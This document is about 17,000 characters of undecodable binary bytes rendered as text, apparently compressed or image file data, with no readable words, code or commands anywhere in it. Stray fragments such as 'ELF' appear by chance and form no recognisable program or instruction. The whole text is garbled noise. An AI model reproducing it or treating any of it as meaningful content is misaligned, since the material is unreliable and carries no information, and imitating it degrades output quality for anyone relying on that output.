1� �b0� ��9)h��<ة|&  l���Ї|jណ9�@��}/K�@i�x�nx���׶�^K~��q�7��~(!!�r�{�����"���^X�J�DQ^�^�B��@+�� �M+��5I�x<�=A�k̉*�F2��lݗz	Oj��`����2qL7���)����� a���)ܐ�����:���A�DՊ��m	0l��٘�Cڃ
hh`�@-�@(��Y��� ��	���9�?�Hp��%��r��������lY��Vu������X��2�x��9^̙��_q|� ��
P�X0�<���*U
��
�`{�њ�	1�њ��2墁���݅ I^�A� ��0v��h�)	�p��ݔL��?@�d]@L	h��A	 C��ԅI����� H�-h���ME����%����?t���r�n-�%��	b z�q��@�W@�#N�#��~Jא�5�C��'H�G��\���)f�� ��z�	V���Q-���9�Y����3� ����Z���r�Րdd�<�ÉAI��S�=�atB��lc�@�c@2T@9�
x���F��� ��6�F�UlY��pL<6������+0Pr �q ��e���uD�
��J�[#J$H��'�� )X�D�_����A��<�?���Eyk�b��j�"l��<��ņ��`r�#<B/��P �D ȕ_�x�1#3d@�C�C<�XTF%5  �Ё�ELFd!�ܘ,�?� tQh4K5�1d�����ݣ��p�ٹV�q?����r &t�`�G5�a� f�@���� �Y � H$K<�;(�Y��p@v�����9�͑f�@"�۠$���zͣ��d��Ƥ��,j܏����n��)f����8���l 0�����3�U<�a�;h�7H����Bӱ��8FqlƲ�ea�hA�Al@� :��Q
�Ҝ���u�k�Ƨ����r���| a

Gm��"���P�#�L �(����`�"X�!������xB )��*ը��ɎN�m�f��`�@TJijܠ�=�=�<��k�
?f���<����d�X9�S��C���" ��f�;H���c ���ig`��z��?�A `��CD�h�T-nL��T��ɣk��+,bHI�?���	��L�? �x"ǣ"����]�@�t,DN���#d x�2~g�A_������]<A6�Co�W+��J��9��n8�"�j\��<�N�UU��C7��:���C��C���V��fkTnkv��ЁP7ړ�xe�FL��@�z�(�-��j�
���=��8k�?�a��-l� �%��`F���a2� bj�X������[�Z*���3AaٚYX@p������D� ��R�KR����S����U����2�S!+��J<�Sn)9T�8��8d-�Z��.�"|iTv�#T�p�8]��� &���LԄ�9��YD���Fo�V�5�:� PA�6�<yT�%,l@#=��X��AOm��U�t�m�΀O��"n�Dv��;,A,�l���U�@i��RA��+z۬�`o�n�z^ɝ�����8��:��`��aX+;���E���9�bp/� ��X�v����lqq<F�e$�����@�$��B�������D��j襠~+@ ǣ&�!(,r��? ��<)�4R#E"\@��x2h�0��%
_�H��I�#t�#��Ȣ<h*'pꐰ+���OX����A��,��pF�.��/{��\����:�a��bkbt锸�7@�;=q׺(w¶����?L�hcVrq	� ���ݘ�i���ȁ�8At������"�Ė�\:��,��1�i٣�ù-#pl �2(�ϔ�cBr�Q��K0!]����} ���T�#|2 ����C:�,d@��3l +P@qAy������-�S���Ln:��C�/+�I��C�CbUkbpiv [373V/�ooTB���A9;7Z��AĀ:�A-��C�B���!m�����aă��q�r̓$�r��C7�'r"�D�H.�ғ�T�F�]�L(H}�OCF�߅�����Ȧ�C:H'�ٔg&�A�������1��T��
�𭞞Q�0Sk���:��&s�   qJ[q'$Fb�l(�( p�#�Xu[wvF��3Y�m��X�����	��T�D(t@6,�Rw��_L2�^q���`�e_�3� -@GC�Dt�'�0RCW�Mn$S�e_����e��t�a�D� ���~7��C:X�ƃ<�(�<+���` ,a��1��1�5����o�Σ�-0���q�171s�N�Ie�n�t��ȺC�g�w�tJg9(/6S�
�w9C�em17�F�vћ� 6��M,Z�jk�o~�*DAj��A�B[�  x o��Bǃ3�c7n�F�@dXn$g�c�%{�<�u� NjD�l���'���@��v�
�8������>	=�a�������	_���1ǠWj8YU�C.7s?/V@ɵf�Z�t��Iw��(76��c; �@�7Y�@t��=%���g`B��)6��5�Ct�i�C��5�޹����`v\�ۖ�!�S�	
�;�B�2@nCw�pX��H��Sz�.
uh��&KI&�J�5O��ck'h��O����6���C9d�:�=踬������Q�ﺉ����o�P�1#3�(;�_�J[��=$����tc�"`{��39C�cl����eHL���|�i������i��Ƹ ��A���Af������,t�3RD3np�O����<:�ft%O:�ڌGC��Td���O@�G���;5ߔh�GIV��.��:�8�ĥU�|���鑾�-
��s�:(�SK	 �J�$]3W�w�,V{���~�w6���wB-�9��{�~�c蓳����7h������1SGTq��}����c��S����@b$�r� d2xq$r�WpED,F���c��ą�|���B>�D�2"�nL�X�Q�	�mt� w�>� ��;@�  ��	�r�ԭ��@p�4��gϟx���sȿ!=�]k�j��P�.�v�8�ZW2a	��$��'�etđ�Y�gѤ5����qL�s��9rl��'�_^����>6�$h���C�M�|�)с<�q�z�j���:@�Ejk.6�5�lԈ�:ʆ(�r�۰lCp�{G����.��\�@�a�~�p�P X�2|�N�6fD#M�NC�IΥ˗�ƕ��nN�v���?(�*�,����)��q
��>B�q��j+�^���Drg=G�BO.�Ҋ+#�<�� �����9������$0�d�L���:��F��,�F2�0���	�(�B�`�n2 5�\���6������6�1ӷ"@����`7��\!�bcn ������J(�/��$��&���Қ@��2 ���2	 ��{�>u�ZG���� C���$���*��<u	)����0���p���z4�:�'Ł��l�X��#���>�)��R�DL�Т7�!2�S-�,��:�n�G�і� V�8@5k��K0���6I����Yv3��8}#X����$��"�+�皛V:�\k� �����BG����D�v��, ֛k.� ���r�Q�����i@�$���a�nX퉧(%[��	)�V �3���@J�I�*�<��󵓸�� lX6�g������T���Ǽ� �Ht@[��#�T7�v�� 
��Қ���!���A,���ȣ�|6�\����P3��m��A>(������6fH�g|D�(����n0<�Jv-�4l�R�f�G��#���[>g�@-��v�L����QZ+&�Yi�J5�h=�|ߵD]3�'�C�� b�kY-9�����%����GL��a�`7X�(��U}�h�!�x Np.�������	L�SV�|�L�!&���g3�lf ��9�1]B�1�0$c�B���+� �"���èM�Wta�|��2uof�:^�<�.��xJ!J�x.$�z"G����dC�U=R��@�j�X�#��2����B�2�@��F��C�@�A*C l���+��r�2�4�����F05�2ܗ����h� S+`	t!r���|S˄�0
:���V���NO��)_SU^�����~h��t�D�H��ҵ���i/�}�XE�y*V��O~��n��#ʁ�2�0r�cXD�F^q�}sI�P�+G�j�#�耗eՏ|�C�1:�mZ�6l` �	��U&#%vj�n��'3��(�
��j�`�5��B�A��r��)	�4�Xb �Z!�����t5�a�)���D��#�!�(DF=�lQ��x)�<�4��Xq�M��$?ęf���&A�B9��r�j�����W�}H$`cY6�BІ���b�d�0�1�_-�U��C�W�������X�3"u`<�!�x�#Aܽ(h\�K0-ȟ����EMg��@���E�N�!^��0N!������� "1�E��(�Bs-��`���r�d&���볕����ePe��pBX�F�RW���id	���ء�  ���;�� "l@cm��@��#A������<��Re42�:�сoғ�H��	"��^���k_k��V���`,�O�4��խ{��8` H���0N�5L�@GnL���B  ��ÙX��#��������̰8Vz���=Ɖ�S�3�J������B��6�{��$�Jt�2D�aHp�d�&�#�@�����z��{;:����T�9h�t��	NG<��,��p�%Zc���(��Y�z��ǵ&�!�ܚ"g�<��� �*�)��5Sn]*�ۃ�ͮ"��@�����yE�u��h2���>�Y	=�]�Ef'KaR:�!|ǕBc�^3���d�Q�\r���/�G|�
�pwV�4�	���@�C��$�����Vȱq��+vBf�	N@ )Mik�����.űLeCe�l̹� v��7হ��@F���g��TG`�:'�P~�f��\:�PvX��?�cݑ�;��K�I�x)�����S��M�xt��K�y�3.&mB�Y�8Ø���+��f�F�h ����cW�0H@�!��j���h�� ���*�3���*���H�7���>��yjd����@0x-����<aY�@���� t!�����t�[��6\�B��	lT'����e��@�c��ǨkUs�=�s�PW���lg�n{���Р� ?�k�&C�bU:C�H�B���������P�=��$8�䭉�h{�@�'�IB�Po�a� 	� F ���a)�IR��@z�$��2��@pr��\�&�X�Ɯ��06"!�	V���M~,ȲO� '
,��Z����a����ťd����������L����xeE�R�)�����, ��x���vn��b�Om��3<Kz���*�{���^���2��Ă"�{"Ͼ��t@�A��FJ"�&@��	�Au�*8�@�4J,@2@��	B�	ڀ�E�vn��\�xM(azM��KBu"|��� ,��~��>�`��t����`"� J�9����B��x�(B���d��1>�O&h��Ȋ�C+@�����xfb�A";c*�B*>B��b{�)��!�X�.:�+`�B��+��4�!�>�g>` D� $ ��'C� �^.Z��qـ� �t� +�pפx��bj�,�6��\G_�,� �����M6c7&gr$���6`"�
��d0,F���k6�2!�6 ��;�܆�<�W�����!�<E2p"V1<���b�>nB���A�Ch���:id�/���	X���Vb{,��vS��a� (]�'�� � �`A�*�q��"2��������$@ۀ �vN+��Ɩ�z����J	q�� � !��!�-- ��--�<M����� `G��.��%:*楞�OTI� "F`
�ˬk�����(W�+����a"����C���8ҝ�h�v�'@e2�#?�����6�!o�X�&Wb�f�G����J�� 7ˣ�I� Ҁ@�b�z0I�B�ة�ABa8 ��2
t@� M�R��0
y�!��_���nH�2Ƙ!���-���n���,�T"����a��s��.@0��.@�rC��c����-�F�+ED1�hf&0* � ,��;Z�v q`B+ҫJ�A^Ux��4�@�Gg� �i*D�XpE�iB��	�`�I}"� P� �6�2�t��mo�S�`�����*q.�2<�O<i����Ma�N��bc�^�=]'@u�ӑ>��Ǣ�.��P ���汆�tT��`TIRP��6 B}Ⱥ��2"@�,l��%!N&d�S|�T<� ��;X6Q�AU_�ݴB�,c ~�g��L�$;qH�vSX0�be��6 ��YA��-����@�����$C� ��!� ���2̴\�]���6c��u�䐔�!^� 6�"o����6�u`O���U?�3��� �!  �q6�9�#��� 	$ҠҴCv@�S' ���` �E,όb�eh�>6�y� AD�<J�e'�0e{O\6CI~�y��2�W}5i�t+�AEiv+��<�)��).4���!�� {���P.(��W; ��  6 	�M �tm��5��]��=ɎK�!�����5�Ri-� ��p�Օ�0sؤ`�c b F!Z`�`2�$��)S��S�����,ܡ}�D1&��:�T PzĩvI�Uǭ":�>裼�A���'~FU���3�26�]���ih�6�@�C�pD6 {Y%KO ހЁ%�Iz0J��k���0�`��� �" ~�~ߖ�����h,�b�
��n��!�o"� w>	���rb�.}�OG b���Q�$�V ��� @!�t`�� 
Z@t;�t���4��f���Fo�]n��pwǭD��&�����F���u�n�峐F��H���X��&K��� ��9��H�"@|�z�ċR�@J%:��!�@`��t�
��L�W~�r�nÏ��3�b�����U �=3fc�`c��W_u��O�P7Rh> ?#B�a!�Pm��O������o� ��Lx���#@��`�I6�h4e�Cz���3wx�j�k7�	+�TΩ)��'�B)'�'��2Dl���h��EC��I=*�� �a ����:�3��*�b|`�poY� 
x`�x 
�
"�
�V~�@�������7�����N^ǎu,:^7�^�!� �u`�5:P/9a ��B�� @�/r�� �`_u`�`�7�����L$��#P�d]���5�H"�Z���v��vo �!h�)dA��)��9�75=�z�����b�!8`A�"J�4�!�@�`2�N.*X�g�#V�!ʔ*u�
� ��;��`�±����+���&���KI�o��6^� ��2�E[��8�`�G`ꠠsBS�+�hƓ���-ٲ�2Z}*�P�1j*�%>�%�ku"��'�c��vwXh�
 ��+P��U���A��˹���(J��ɣ�&3�@��*=�z~R�� ����=켷g��؀қ��ܰ�[ ���ߖ� ���O�5�5o�n�q����ݓ�#��R���{q�? 
�d�Y<�;�FG�# >`����.r,@-�)�e ̄�#��cXH�"˗[��?PJTd��� a�wSdߨ�)�A��ˑ�*�:ܧ��Shػ�;�͵76�����:�!jH*d��]h����T��������
����D��ޠ��a��c�n��D����v��^�6��/��78@
��cRB-6�>�a�	���� '@�	6�
z���<������de�?�'X%�gwD%�U��
 `|�5c�$��x�޻���\��;��~*�v���^��y2���*��; |b4$�)�B�������,�|�	�����]o����mٳҩ�������7���Ӣ��@�M\�M� �c��p��� �"5�B����#����� �ڠJ7� �a�닮���H�G*�{Aց�� ��
@�b'�es�g�Ix������̵]�����[���o�>Ё� ��i�b8������ �A�k��`�@p����A\86:��Ţ��@e�C*!�8 ��7��x�0&���|��y�������p��6}����'Ҥ�|y��\tX���BPF��𵅕�t�B���E��e�t��J�ˆ�tl+֊4��x#�x�r��k<�q�Xn���@��֑C#x�+D��@�޺�֭�nAn��]3��[nm�nk��Z�n5?��@�ɇ4G�aC���rÌ���e ƚxA��	ZV8�ar��A���ƍ�q���?*L����?���?0�t�?5��C�G!�N5��N>%u�SL�FO=E�Va�V{A�Gm���hPD�A+��D[�pA�\t���PX``���`��#b���d�p�8��v
50A�ă����@8���8�[B�8ǎf����n��֍9��q�Ĝ@�q�M^��Р�,�͢���]�	�Y��wk�p��DX�|Ht��G��~ 9�V[)���K/�PM��CMM%X�*�d�Q1a�S�6�J%q�Ux��'~�hHp�]�e�H����%׎^�;�@B��W2�1X<����8�5��:ܠ��SR�%gא���)&Zh��j�A�l���m��vM6�	\y���q��&'�5	j��j�M�=
��C8W\��5ԀC�tЩ8��z ��Q|���m��_LN(@Dp�3�޺S�@�DTPKu!�+���J!�r@�A�A���i��Z]}�� �^���<�A�|��Ŋ*Z��`�,1N<N֫/:_�\�O]����X����A	�m�K������],g��������y�^Ch �27�-ZF�c|ez���e��?C@�N�4X��������	0��'E��1Q}��C�T��nm ��+E��N�$U.�M� r��b�?�r�`���� �� -�zKv8��e/>��t��AE2�@:�A��@�IOj�u�&,�3�@�;n���`Q� �:��F2�@�@��\l��Ɇ���s�LO��q@֜KQ�-��F0�Ly��M�nv)�8"�`���,�M$���H����g���bB�g�~�PPSn��-e)J���W�d��#A )�@@feE+^��S�����ʌjH]��K8ࣾ�]*bC4���=ix���u,s,m� ��:(` ��$�y��;��mh�Pܘi'Eّ�O!���� @�Qa�N:2��t�4Ôxʨ;b����Y���feD{�O}<�����#i:D�;���{�[����@%���PR��`E� �C��KZ2�`E�(��s��P8���F�I�P���`�(]f	������Ks�ceZ�2_&d�k1�1@��|��;\6	/c�!�q���i�kg���E�A���)qd��NxT�S��Q<ȉ	x�(�tl�Ya�|.Y� T|"��,����o*�ӁE�6�Y*m"-�5`����3	���C�+�cU��L�pFʩN[��0�h ���P��A�t�o��H1nQ�Zٕ�T�lT�M�  ����H ����ArC�%r������z��`q��"7`F賈��s�Hb(��!FBX#<ż#A( �C��@�hN3IeY�4�	h��J��`���p��.����d��-[����$���$&1��f�.�GȆk��]� tPb$��zI�^�k�ZemXQ�$����qxT��pf3��n�ds��l	]�l�<e���h�Z�Tŷ�Yvg4Nƺ�UH/YfC_�GO�^�6㔪C��ro^Cc۽���粰5UI�x�|d*�u�*}���F895��E)�:
��R����#��bҕ�Xa0�b�O�q�a
S	� *)}���@��
j�VT$B�C�[��~i)�d��q�vU�p��:o��f���9KѽtJ+�ܪh�y�@�'6��Аb�>i��A�	l5e�x$6���A#�|�i�	�݂4�s����(@�3������@m�<#ŧMJ�")���!��l�o$�0x�:8�?沁(�M,�7��^E���,��`I�6l ��T����6C�{�Br���\�so���DψUjvl]"6���~�i�oď���,3�����R��0��E�k=�ho���6��JyL·���G�n�� .�жp�-%��=����حdQ.d�[;�-�-�LZt��,�4r�`#�E��V���d�0h/�vn��\�@�Ue�,l�2w��K�� s"��]��s�V\"{��svܔg�EG�m`�p	we�p�'`&X�C�)܁l�y y�Xa�"G	[#�P�Y�c#�Qb�J�D5�=o�
F�6�HP�HI��0tG��T[:�4F�9B#�A5n�Ah{�9h�l�tO�>v"׶@ʔ�b�b�9��N��''�1g�ptwMHX��qRg��:�ׄ�NQpf��� �W�@1�O�@�(�R�g��t�!����e[q��Vru4ICG5)�>��>�@�N��&s�6H;��@6�"������`��4�tI�@�p@@`~3.ַ@V�%��l8��}b�*"�c�`7@"aKm�.�熼t`b���i�쐇vȏ�r�1�X�߄M�N �;�Q�~Јl��d�(x�cqfX9�y�q� TFN F��rD�P2fr�Xm qo!��G��D��J��@0El675@�_�fSR��J�3���Zc�� �E}?+�e�9{���_U�� v_7�DiP8�8Y�7�f��/�XQ;y8��gqr�DsWg�ǏXg��h�PF���P��l�l	0< ��4o8(����X�2��Ǔ'� �u�A,ي(�G���G��J����9�R�nA�+��x|�F�4��Y�	;�	�tA�#d}�7���N��a�(K �;���\�h���rv�ɅK0���}�q���ğN�V��u'��!��Vft�w�9�x�)�0yX�a���y��O��W����טfD1�O��F�3�m���*9(����41����!���e����6H�� H�c5��6������z�uR����@A�	��	�H�\S�~	�9pY��k���2{^v��3�S$yBs��'0��^��o�p�@q�~�:3w���M٤�!��-#)��@ ��"��@1��2�9(����i���2� �2� �@0���-3*�	%j�r�NSm,����>��6��D�
�F�X��& ��N��[Q�i�5@VZ�Y1:p�2%8`Zegו��K3<;���F *�V�;%iHg����r^��f����^�A�juow���~�'	�O.��Id@鰁��y8��ġI��*�N3����ٮ��xK@S��Hr��42.7�Yf����ʓ9��0 gs��Yv����Oڒ(xI��ӈ�;�tF0��\p�W�Y6����q�]`��@�{�I�jm�Sj�e���"|����o�e�a��^|w��M�x�[F���	����r�p��Q�렏6����R�X����2�*� ]���
^ T2ۢ'e�
��(�*GS>#Wb����;�@���|a��Vr���8YɇPis�JG �v@�UilD <��D���hBlxB��~�_�v�US-@"��%���'D/���|�u'��)���x�:kxx�٘�)�� �@���;<�*���bq�ۘ�[��`!�\ԓ��H�?p ���5�4�P�SmՖ 1��fٛ8��@�D�.E�u*MʜJI�Ǉ6�TTk���zF|�Q��P�J�l�{3U��ã���dz�S:`��inq�~�RF�ħ�ŧx�nǑV�xz�M��V�jǕ3e� ܠ�)����)flƓ�x�tǦ:�$�(q�� N�m0��r<�Jz#ܴ(�o������=�1����É|֚P̘P����NC8.�[�)SA  S�{"��l�}N��u��@n�*h�������@Un�e�<��h���e&��2NV$E�+��e��U��1� ��W`�2�A1k�c`�%�1�Ȕ�Ț)i�$�@�1�P�"�����P��Y4��=ۛ�IB0�
��E7�1A��,cI��K7�^P�yq�Mǖ�\v�"��S�(7F뺮μ;um���<�@/�J3ƱVwBxht3�a1�Vǃ7����*�`dL���/�p!�w<��̱$��5��;��$�`0T��"W�6��u��eY�;	��@������:��	˱l�xسz.�ty����aTY>f7N�;e0��l��0� �PŘ�2)�2�̀{A8VF�a,�rk)����gp��ڀM#:�����`��� ���.<g���a-�� ��)�#��y�_=��
��x�v���ʳ4X���5L��$cFw�׊RG(�'5�D�@������y};�J=fa�=��|�6-�/1�(Ƀ�ԣ��pb'��ԉ�ҳ��{΁wN33�ۃ�^��#���  ��Nܱ�1y,S֙X�<�m�2:���`P@M�R/���2���A�I���}�6h���ש���ʌ�k�eR��k�G��v�Y���b a����# ���O`	3� ڪ3�����3`��2�p���Yv��f�Cp�q3��A3�vx�+��J<�A(�W+nL����_��$[F�0���������K�b7�k�O�q�#w#a�A�IN�<���]�BZ�C�ʤ�
���m��Ǵ7r�l)��mXiP�.�j�.�
��y���(�����M�+�"i{�0��p�hB�`�NO��&�1��3SO��Z{������x��x<1�p(���z�<���I�)�
����� i���SC�� �\����~�x�����p�3��R�R���Ҹ>�nR����}.K'S�t=�1q8o�aY�U,/`��	����p���)���P@^ U�"{5��zOC �{PR��� ������K�2e�q�O��aq�-
��+>��J��S�� ,� ��1n�g�:= �(�1���Iފ���4����|���?�S���ѝ��1 a?���GS�-}<�c.����Z�c��W/ژ�	L�����D��S���&=�3O <����� e K0hPp�����/O��k�LƄ��V\�a< Q�X�ܸ�+��P��n�:�v�Έݺ�#�0�xm��mȿ�q������0 !�2����MK���qR��^D�Q0�J+R.�p��Ө���z��S������C!� ��IV������E+V$H@�!]�x}�u�[R���	.S2S�Čw@8�/l��m#!ݒu�yRf	<47&��a��j�7ؤ�r��#4�͛7d^�u%9l '.��xKJ>Fǭ��̙_$vQ�9��u��/{6��K'9!��*��������9U恝9�+�9�'|����G(��X꟥4Xj���
!���
B��R�B���!O�2+C����,t� ���
�d� ���+q��F�:8����md�k�Ѳ6�`���-�%N��(�!�(ڀ ��nh!�?��r(�<͑	�`r�zk��g$��#�<������0��"s�k��c:���K��f��!)��1�.�AB>7ރ�Ӝ����B�@�Rb(�:J
4 �����&��jp��:���"�(�'�<̐ ,Ё��r�i�`�.�􊇜�l�a���8��h t�sN��I�
8�H	�Y�n� �,�����$8��a1Z��e�m�.��Ac)֑�	������$��� n���P�b�;v\��P�8r�I�i !nx�'�<��=.6�I��>?�d�)@TU�_U�)YiU�A��Rȩ\�&V2�$�`A�0ĳ�`6D���KE���+Ə�,#r2,1q��ĸ9wΓ����ˎ|ъ?J���.� ���R�������#�����& �ʃ�/�@�1���ϓUn`O<'�&�����ϗ�D�9�d�'�k5�q��g�~���/��q5|Qi��T�T=���bE�w��k���ʅ�C<�D��"������(b���^NB���(��U8b�kpy��l�qxaGj���� V��<'��a�]����}Iˈ�FpB(�fxG:��wă$"����S�<Ce�i�v^Ɲ�/�xB�t�#$i�"#Q�?��	��%H8Z�΀���>�AK>�%p @���?�*V0%+]�
B��[u�*�"�B��O��,lQ�в,�8�DS�����"fHʁ`�12����(�a.S�$1l� FȬ����`���AP��� b��
�,]�<��y��Ќ���%0P0�H��N�E�a�P�`Ed�s�Oi@ϸ!��!wR'6��\J!?��Ƨ����H[K�*�U�
k��� �+��
l��h�B���m�$��7�P_���"'��c�Q׹���r��9!s���G���60�A����B!�q�B��Q0DXذ,�˘�4Qf#@���$��a���Ni@��;���;3�N9����l"Xle Xt@O��:v����h�B�SR-�%׃�;5V��~��C4هB�
���n2�K��iK$�򏵠e�H��"�q2=B��,H������)���T��v;�� �PK~e.�BU����V�tI���E���<ZԢw��(u��R�=]�"=��5�!Eꌓ3�<\VV����?�H��
���T˽9'n �Q4`��j)^��?�ƫ�HH�\�l��`��Er�f��=Ѹ���ҲB�􂆭�c	<�f6M��ce1�*�G�U.gN�؀�+ܟ�A`S����T�m.�#&t�U�*��]��^��%T�$�^F�˲'�K;�y����p>yCh z�'�g����7B�8�H��Kv">�ύ�&B���*eM)
$�IK:*���!)QKQ���PY>�H��Y�� �0)/��ȓ�Tn1h���쮦|��r\���m��1���q����\+!��n�%d���$�� ��ly�š�5}VS=m�ӑ�9�Q�k/;1{�Z��M,�$�`Ý�[qH �+��?m����;	�M`�>"AYD���-����}��*��M�,�DA�Sbu���m	��|���sr��n�U�6�Nt`:s�@�
��OX��V�����8�V*� ����Q�Рeѫ/-G��*X���|e�0�9$��*����z���p#�`ҁ�9�{�����h7@&H�B�F�h��=P�r���)���B0��CVH�FȐǇ��O��-1j!�be`��ap�ۘ���1�#��ݓq�Y΀�a��Nwv����d�� Iƶ0{�de�]��]�ő�s�g���Ǽ�@Qg�RB����!j��q`�vkQ<�HWr)$��=
�8j������	�ȣ��>�0	�4*�4A�8ͻ�Zᚰ�00���:-�0�k�y0;��"/]�=<!�G�==aA�+ޚ�!@.��a#�b[�8��s���A�.X��Z21������ -�⨦�H�m��ѻ(Z�?	���y��z�l�"<��8�`�A��8��R����C�6���,�x	Nq�p�>j�4�<	�8�	����p$X��谷�1Tk�)Q��"�����UB�x�d-|�Q���p��V >> �����!4� l:��ABfc.�O�A�+X�͠��䓜3/�Ó�é��)r��Y�?Y+�PCsXh�v#H��KQ�?ç�8�4l���M�#W�<�0[�ۼ�����H�`��d�ʐӳ$���h�����a��-�9/-�}���9pY'�0Ѓ�����!L�dS�����E�F[,6b��6����qX�����9�<ɓ�{?��� ��{7��FmȎn�?9k�'+� q�3���Q�\Y#OI<\��xR�Çc�[pD���L�G	�#Bt���K	�F"=��IB0�gY�d�ɖK���1��4����T\���V��`6>��Z� ¦B�B���eK6[�IpB�k�40��B��㓞�3���j�xk�rb�r�Bw�,�{�����ޘ'6"78�Ú��4L��ۏ��GG�����xK�;�E��Bt��>35e�!�I�ľ���$+@ B)�H	Z�8{"'j"�l������! ( >b��a<��K��2g�%#g3�a�'\�����˖#�P����M�X���X�6S?�ӎ�A�5CvC��i�Іyx�uJ���������C7p�5���8���[ �"ϰ��̉	Լ\q�~����O�8��˶�D�;��l����%�8Ar��Ji\�T�������u� a�E�+��;�8H2e._J�8XT]�I��!�'��Ȧ��1��3�X�+�Fy�F� U���vÓ! Ija�<���t������~��;KR`
��K�RI�Rk���қ 
�(��JӁF�$�!�J:��i��4��\9�[�,E:J;5�\KA��@�V ���O������SBC�W���k�6-�]���1�TH�t�H}��4��*��t?�4�;eSʀ|�ʋ(	rH���8r����MA8<K�,�p�)����U�V�T����a�R��	����F�	�� ��A�� r1�uȱ1�3:m��2�83�k� >%: ��SF]>y5Ch4���K���Т~���1*	yR�nB/��u���[�/|X�C ��4�Te��(�xb�J�D.ؿōգq΁��K��	�l˕�ܙ���\�(V�(֕-��
����ِh��Q��H5�xc��Ӗx�āڥ}����>!��BJ���s��t5�u%T��1�ZDU�P�	�:1���P 0�*�I���Բ�	/"�np��e3���l�Q3d?w���t����&�X��{R<u\�|��v��?�\�kٙ�@`��*�,�,_5Vʫ�̋��8=`5��@�[��i�оtx�qh9�H�����hl�(����lhaCP���O�B}PCm�N*W@�p�iSW`�]��b����+�Ȧ+��ݹ��S;���d��[��Q�h_3t�1~�뀺���#� ��_`��ݔ8�N��M�\��<�<`�\Нى]�䰡������83-1�RӬ�rӑI���]�[�h��꓅�_�Ѷ@ �Pz��>b���v�05@1�i�eC�aB5�bk4���.vR����}���T}����.F���pj_��j��b�㼳�xS�� uܙ�'����M�s�*�N�Uu�\u����\��\�t�5
EF�Њ$a��3 2��0�1��8+ع����k�� �z�)8�@��ZC5�ue�d�5�e��᢫�ȋoȖ� �8�-՞���V;q��,�[���b�������#��X�PNJA7�'6�������3b�(�э��V��jk�cC4VԵ��K�D�S�����>+a�J���~?�N�^��3p�:b��Z���Z��eC��J���A*%|�80 #���l1L�-h��2_�C+�`f �&������N����#�G!a���9r�ȧ��>�ݮc��dB�jIkgҍ�w.0I�#���� �F�g��G�1Z[�ջ�e��E�'H����dt←���C�.���l�-��^Q����e�w��.h��p�'��J�T,���ĩ���-F����}��[�}p�%�c�s #)ձ�u��@#�������ى���:�\Li`�Ɖ��d���eY��G�Ӑ|�(�1��ݸPS��>P�1���n�d�x/pbf/�T���k�������U��}��U<PX��� ��:&K��oȋ���^�5�h��M�q����V�W_��iU��9'Ȁ��"<������qf	7,� R�Ή_]��	�����Ǘ��b�q�9�hEf)�XL��}�p;Z�"�=ٓ���r2���.N�u����l���q�AX�a�o�B�f�_�!b���jId��J	�4�C�Ж>�uA؋������p��s�`���-�i����;M��"�1ʃW���t��j�,��nd��A&���B&nEb�}�`�0$ �Zk&�m���n�>�4{����?��Mv�q�	x7Vvz��h���.s%,���n�Ԙ6�E���p��v��Cg"��۹S;=?��Evt�Fm�X��"��SEgt途li�bR�r>����O�j����v�Ϊ~`� 
H���񂋚���!��־g�*�A�q��h�i&���i���4#�.��ʆP8�P�[�oCE���rm��(PY��3Q�Z~��^`�Y�I�I��b"4�J��l�f�/L�=�������sw�F��6pv Ջ�r����'6�?�g�6�q^�bUD��~B�~����j(�+�j�<�0��Fu�A�e%��@�#�:���t\������lݲ��Ǝ�?�(��p�A��
lp�Z$@VZ�ˊ8O�'����Z����F'@���C��=��h�
�t��%�t\���4�M�5mT�eӦ����)@V�I�\"Ȇ@��k�
�F,C<�׸aDG�.?N�t#���H�,X�_��O�y�@ɏa  �?�0"�����h*�����`�xy�ϋk/�m����e�!����!ݻ%M�qsJl࿨���w-����ԊH��ݨ�ܸɠ+N�2i�!�b����OM1bN�  ��?'���z�@�@Gu0�?�4�c�%T]V'1��up�`��VBo��N7t7d� A�$�M{��c'%V����bn A�np��&@���Y����?T9㌚	  ��Cl�x[m��F�l��P@��?V���;�,�Tr�,�\7`$UB�e�UWO8QW]tЊ�F�(�H�tq�!���$�!@�w�L @'V�t�}b�P�?����?K$����ť��M�Wp)�;O��Z��V����5�,��\lģb7C`4R���X�����c���c�}�J^�do�4�5�{`��s�I��Zl_�F�'\�&'7qq65�S,>f�t��yPtf��="�w�eԜ��`�5_,���@1�0 �L��N��`@���8���T�'%��U��6���֠��5,�q�V6R'=��v�F=�N<��|#А3f�7�%.�d7Z�o�.n��g��V`���h�Y�O]�K�@�ᆛ�d��ojB������q��(U\K�0uO���dYh;b�P�ٌ���4�I-+ta|0�ԓO���˝�tC��C)�*#���;��Ԭ���s�A,�[�Dݳu��lY��n��51�3�I��@zH������Cb;"&�?AV�m�)R��ę(	�~�Z��,�$�1ܖ��Da��?Z`��	$
Z:N��8� X9�A�W��<�+�!��J4�q���>�� �G>=U�� �� 7����R�CCQ��ͪ9��?����I:�XKt�V>�8�OxB��f���j�rև��c����8��)F1�����#�͐�����v2u3h�u�+�Mp���I�U&K��L�i��X���9vj��Hd1�,���Ff�(鐑���CD�T'�	}��Ls'V� p��@�T�$м�	�AvZ�E:���D�Gi��P6��@��,g1�ZB�5��`��؀�\��$��W�>*�:(�e>�$�@�n���6��Ko0��?�8OX�_��җ�8��`�G���7��)=��S���9����uĩF^h ����".�$F�Ij���٧�	�1���D��y�̆W�����Q���9E�y؇�9Ψ�*-��Z�֮(��7N��|�-Yǋb�Gl���?~a#l�0@0�� i$D
�HG"�d07��2��
�?�Q~�f_���(G�����#�q ���I��T�Eԫ�1�ᕟ���l�v����ڕ�T�Ô�԰�%���N�A�� Hy�������jD�^�9����XQ�9ϒ��!ͬ�A_]���L�789��[�-d�<�#(���� 9#'�IJ��j(:���_���8yAB��j*iQd�m>�f��L��b�*�B�`�[���p�@Y�����>@n*(f]fbj��1Iu]�Y���I�����i T1o���^�&�-SԱ�91duy wB��a�a��Y��Ҩ����� " T"-�3G:dg���$�3U�d��.)i�������D܈tM�9،@��I�.�a�yk:5��x�̙�Xu�����]��R�jݔBו�3!`�	�c/�,�N13�|`C��5�|��T �z�w���2�)-�����ql#̪�<���rCA	����Þ�l�Qau�?+O���L��H7�Ѝ�۸ <
��'	���֜D����A�YF�˝��,��,4�
z/�4�Pe w�FGD��.t>]����!����AJ�1�a��5�:�&�B/�R��*q)���CQS붥��贳j���R�E��� H�^���v�Dτ1;a��LJ2��B��r�0��ۂ�%IE�$�p�8:ZJO\>�HI"��
